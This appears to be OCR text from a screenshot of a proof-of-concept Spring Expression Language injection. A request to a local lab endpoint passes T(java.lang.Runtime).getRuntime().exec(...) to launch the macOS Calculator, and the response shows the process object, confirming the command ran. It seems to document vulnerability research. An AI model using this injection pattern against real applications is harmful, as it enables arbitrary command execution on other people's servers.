 http://127.0.0.1:8888/SPEL/vul?ex=T(java.lang.Runtime).getRuntime().exec("open%20-a%20Calculator")
Bookmarks GitHub · Where s... DeepL Translator Google Translate QuillBot AI 7UN 工作 学习 Squoos
java.lang.UNIXProcess@76b7b597
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =